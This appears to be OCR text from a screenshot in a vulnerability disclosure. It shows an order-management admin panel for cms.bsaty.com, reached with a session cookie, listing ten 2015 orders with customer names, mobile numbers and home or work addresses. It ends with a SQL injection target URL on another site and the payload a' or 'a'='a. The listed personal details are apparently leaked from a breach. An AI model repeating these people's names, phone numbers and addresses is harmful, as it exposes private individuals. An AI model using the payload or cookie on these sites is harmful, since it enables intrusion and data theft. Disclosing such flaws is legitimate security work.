 http://cms.bsaty.com/order.do?m=query&pageid=1&status=&username=&phone=&ordercode=&cpcode=&orderstarttime=&orderendtim...
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: 4A89468977AA95FECAA4AA830F6A145; cod=5; csd=51
Address: http://cms.bsaty.com/order.do?m=query&pageid=1&status=&username=&phone=&ordercode=&cpcode=&orderstarttime=&orderendtime=&sendstarttime=&sendendtime=&checknum=&kuaidinam 连接
网页 文字 源文件 图片 链接
订单ID: 订单状态: 订购用户: 联系电话: 站长ID: 地址:
客服工号: 支付方式: 全部 跟单次数: 快递公司: 快递单号: 快递状态:
下单开始时间: 至: 发货开始时间: 至: 查询 导出EXCEL 打单统计 跟单统计 重置 顺丰 销量统计
订单编号 下定日期 发货日期 收货人 联系电话 收货地址 当前状态 总价(分) 跟单次数 快递单号 跟单员 支付方式 打单员 渠道 操作
A405247 2015-12-01 15:28 邱总 18899843699 广东省 下定 138800 [ 0 ] __ 货到付款 __ 69 管理
B405176 2015-12-01 15:27 闫旭 18346212859 黑龙江省哈尔滨市双城区第二中学教师公寓旁兴华超市 下定 277600 [ 0 ] __ 货到付款 __ 69 管理
B405175 2015-12-01 15:26 孙长城 15852208768 江苏省徐州市贾汪区人民医院120 下定 178800 [ 0 ] __ 货到付款 __ 52 管理
A405246 2015-12-01 15:25 施玄 15606538789 杭州 假单 178800 [ 0 ] __ 货到付款 __ 69 管理
B405174 2015-12-01 15:24 任学盼 15291583161 陕西省汉中市城固县张骞路18号 跟进 158800 [ 1 ] __ 货到付款 654 69 管理
A405245 2015-12-01 15:22 李强 13530949547 广东省深圳市宝安区北环路源泉百货 下定 138800 [ 0 ] __ 货到付款 832 69 管理
B405173 2015-12-01 15:21 高鹏颖 18231113861 石家庄市鹿泉市石家庄理工职业学院 跟进 138800 [ 2 ] __ 货到付款 239 69 管理
A405244 2015-12-01 15:21 张欢 15291912649 西安市碑林区西何美食商业街西何花园 下定 138800 [ 0 ] __ 货到付款 862 69 管理
A405243 2015-12-01 15:19 叶琴 13401603112 邹区 下定 138800 [ 0 ] __ 货到付款 839 69 管理
B405172 2015-12-01 15:18 李德欢 18313793093 云南省昆明市西山区滇池路西贡码头素灵健康管理有限公司 不要 178800 [ 1 ] __ 货到付款 239 69 管理
www.wooyun.org
注入: http://www.gxgl.com/?action=showart&id=1{v} 变量: a' or 'a'='a